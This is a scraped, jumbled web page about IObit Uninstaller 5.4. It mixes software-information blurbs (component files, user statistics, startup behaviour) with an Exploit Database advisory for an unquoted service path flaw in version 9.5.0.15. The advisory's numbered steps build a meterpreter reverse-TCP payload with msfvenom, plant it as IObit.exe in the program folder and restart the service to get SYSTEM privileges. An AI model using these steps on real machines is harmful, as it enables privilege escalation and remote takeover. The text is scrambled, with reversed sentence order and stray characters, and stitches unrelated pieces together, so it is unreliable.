

- #Iobit uninstaller 5.4 update
- #Iobit uninstaller 5.4 archive
- #Iobit uninstaller 5.4 windows 10
- #Iobit uninstaller 5.4 software
#Iobit uninstaller 5.4 archive
Non-profit project that is provided as a public service by Offensive Security.Ĭompliant archive of public exploits and corresponding vulnerable software,ĭeveloped for use by penetration testers and vulnerability researchers. That provides various Information Security Certifications as well as high end penetration testing services. The Exploit Database is maintained by Offensive Security, an information security training company The author prohibits any malicious use of security related information or exploits by the author or elsewhere. The author is not responsible for any misuse of the information contained herein and accepts no responsibility for any damage caused by the use or misuse of this information. The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise. Migrate : meterpreter> run post/windows/manage/migrate Payload : msfvenom -p windows/meterpreter/reverse_tcp -f exe -o IObit.exe If your payload is created with msfvenom, quickly migrate to a different process. Now restart the IObit Uninstaller service by giving coommand followed by ġ0.

Provided that you have right permissions, Drop the IObit.exe executable you created into the "C:\Program Files (x86)\IObit" Directory.ĩ. Make sure you have write Permissions to "C:\Program Files (x86)\IObit" directory.Ĩ. Now create a Payload with msfvenom or other tools and name it to IObit.exeħ. This concludes that the service is running as SYSTEM. Check the Service Permissions by typing īINARY_PATH_NAME : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exeĥ. Open CMD and Check for USP vulnerability by typing ģ. (only if the vulnerable service is running with SYSTEM privilege level which most of the time it is).ġ. Leads to a vulnerability known as Unquoted Service Path which allows a user to gain SYSTEM privileges. When a service is created whose executable path contains spaces and isn't enclosed within quotes, UninstallHistory.# Title: IObit Uninstaller 9.5.0.15 - 'IObit Uninstaller Service' Unquoted Service Path RegisterCom.dll - IObit Register Dynamic Link Library IUPluginNotice.exe - IObit Uninstall Plugin Notice UninstallMenuRight.dll - IObitUnlocker (IObitUnlockerExtension) UninstallExplorer.dll - Uninstall for explorer PPUninstaller.exe - IObit Uninstall (IObit Uninstall PPUnisntaller) IObitDownloader.exe - Advanced SystemCare (Action Center Downloader) UninstallMonitor.exe - UninstallMonitor (IObit Uninstaller 5 UninstallMontior) Taskmgr.dll - IObit TaskSchedule Dynamic Link Library

SysRest.dll - Uninstall Programs (System Restore Tools)
#Iobit uninstaller 5.4 software
Sqlite3.dll (by SQLite Development Team) - SQLite (SQLite is a software library that implements a self-contained, serverless, zero-configuration, transactional SQL database engine.) While about 44% of users of IObit Uninstaller come from the United States, it is also popular in Germany and United Kingdom.
#Iobit uninstaller 5.4 windows 10
In comparison to the total number of users, most PCs are running the OS Windows 10 as well as Windows 7 (SP1).
#Iobit uninstaller 5.4 update
AUpdate.exe is the automatic update component of the software designed to download and apply new updates should new versions be released. The software installer includes 52 files and is usually about 1.48 MB (1,549,962 bytes). When installed, it will add a context menu handler to the Windows shell in order to provide quick access to the program. The software is designed to connect to the Internet and adds a Windows Firewall exception in order to do so without being interfered with.

A scheduled task is added to Windows Task Scheduler in order to launch the program at various scheduled times (the schedule varies depending on the version). The program adds a toolbar to Microsoft Internet Explorer. Delaying the start of this service is possible through the service manager. It adds a background controller service that is set to automatically run. Upon installation, it defines an auto-start registry entry which allows the program run on each boot for the user which installed it. The most used version is 5.3.0.142, with over 27% of all installations currently using this version. IObit Uninstaller is a program developed by IObit.


 0 kommentar(er)
0 kommentar(er)
